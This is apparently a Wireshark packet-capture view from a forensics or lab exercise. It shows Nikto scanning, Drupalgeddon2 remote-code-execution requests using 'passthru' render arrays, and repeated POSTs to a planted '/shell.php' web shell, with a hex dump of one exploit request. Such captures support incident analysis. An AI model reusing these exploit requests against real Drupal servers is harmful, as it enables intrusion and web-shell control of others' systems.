 traf2.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
!(http.user_agent == "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:map_codes)") && http.request
No. Time Source Destination Protocol dst port Length Info
6118 2022-03-05 11:44:02.468032 10.14.200.50 10.14.2.11 HTTP 80 167 GET /CHANGELOG.txt HTTP/1.1
6247 2022-03-05 11:44:02.482087 10.14.200.50 10.14.2.11 HTTP 80 170 GET /?q=user/password HTTP/1.1
6336 2022-03-05 11:44:02.719097 10.14.200.50 10.14.2.11 HTTP 80 167 GET /user/password HTTP/1.1
6338 2022-03-05 11:44:02.838464 10.14.200.50 10.14.2.11 HTTP 80 203 GET / HTTP/1.1
6388 2022-03-05 11:44:02.901844 10.14.200.50 10.14.2.11 HTTP 80 119 POST /?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup
6483 2022-03-05 11:44:03.174227 10.14.200.50 10.14.2.11 HTTP 80 134 POST /?q=file/ajax/name/%23value/form-PW_6YKKvNYZRjoa-Fi0KWuHVhDR4NYVmnskengGnq2A HTTP/1.1
6537 2022-03-05 11:44:03.290012 10.14.200.50 10.14.2.11 HTTP 80 163 GET /shell.php HTTP/1.1
6608 2022-03-05 11:44:03.543846 10.14.200.50 10.14.2.11 HTTP 80 119 POST /?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup
6694 2022-03-05 11:44:03.787422 10.14.200.50 10.14.2.11 HTTP 80 134 POST /?q=file/ajax/name/%23value/form-0qeL9YPyGNpL680OdGALSGu74Tv9YoyJ4QKmXz-LC5g HTTP/1.1
6708 2022-03-05 11:44:03.878099 10.14.200.50 10.14.2.11 HTTP 80 82 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
8117 2022-03-05 11:44:13.904734 10.14.200.50 10.14.2.11 HTTP 80 263 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
8472 2022-03-05 11:44:15.932079 10.14.200.50 10.14.2.11 HTTP 80 286 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
8767 2022-03-05 11:44:18.034540 10.14.200.50 10.14.2.11 HTTP 80 260 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
9445 2022-03-05 11:44:20.076019 10.14.200.50 10.14.2.11 HTTP 80 256 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
9716 2022-03-05 11:44:22.096570 10.14.200.50 10.14.2.11 HTTP 80 261 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
17032 2022-03-05 11:44:24.495000 10.14.200.50 10.14.2.11 HTTP 80 257 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
17042 2022-03-05 11:44:24.513451 10.14.200.50 10.14.2.11 HTTP 80 330 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
20272 2022-03-05 11:44:52.995182 10.14.200.50 10.14.2.11 HTTP 80 217 GET /cgi.cgi/ HTTP/1.1
20274 2022-03-05 11:44:53.005304 10.14.200.50 10.14.2.11 HTTP 80 216 GET /webcgi/ HTTP/1.1
20276 2022-03-05 11:44:53.020691 10.14.200.50 10.14.2.11 HTTP 80 217 GET /cgi-914/ HTTP/1.1
20278 2022-03-05 11:44:53.026145 10.14.200.50 10.14.2.11 HTTP 80 217 GET /cgi-915/ HTTP/1.1
20280 2022-03-05 11:44:53.028080 10.14.200.50 10.14.2.11 HTTP 80 213 GET /bin/ HTTP/1.1
20282 2022-03-05 11:44:53.030239 10.14.200.50 10.14.2.11 HTTP 80 213 GET /cgi/ HTTP/1.1
20284 2022-03-05 11:44:53.039789 10.14.200.50 10.14.2.11 HTTP 80 215 GET /mpcgi/ HTTP/1.1
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (47 bytes)
TCP segment data (47 bytes)
[2 Reassembled TCP Segments (300 bytes): #6387(253), #6388(47)]
Hypertext Transfer Protocol
POST /?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=echo%20ZCMZUHZO H
User-Agent: drupalgeddon2\r\n
Connection: close\r\n
0040 79 70 65 5d 3d 6d 61 72 6b 75 70 26 6e 61 6d 65 ype]=mar kup&name
0050 5b 25 32 33 6d 61 72 6b 75 70 5d 3d 65 63 68 6f [%23mark up]=echo
0060 25 32 30 5a 43 4d 5a 55 48 5a 4f 20 48 54 54 50 %20ZCMZU HZO HTTP
0070 2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 /1.1··Us er-Agent
0080 3a 20 64 72 75 70 61 6c 67 65 64 64 6f 6e 32 0d : drupal geddon2·
0090 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f ·Connect ion: clo
00a0 73 65 0d 0a 48 6f 73 74 3a 20 31 30 2e 31 34 2e se··Host : 10.14.
00b0 31 2e 31 31 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 1.11··Co ntent-Le
00c0 6e 67 74 68 3a 20 34 37 0d 0a 43 6f 6e 74 65 6e ngth: 47 ··Conten
00d0 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 t-Type: applicat
00e0 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 ion/x-ww w-form-u
00f0 72 6c 65 6e 63 6f 64 65 64 0d 0a 0d 0a 66 6f 72 rlencode d····for
0100 6d 5f 69 64 3d 75 73 65 72 5f 70 61 73 73 26 5f m_id=use r_pass&_
0110 74 72 69 67 67 65 72 69 6e 67 5f 65 6c 65 6d 65 triggeri ng_eleme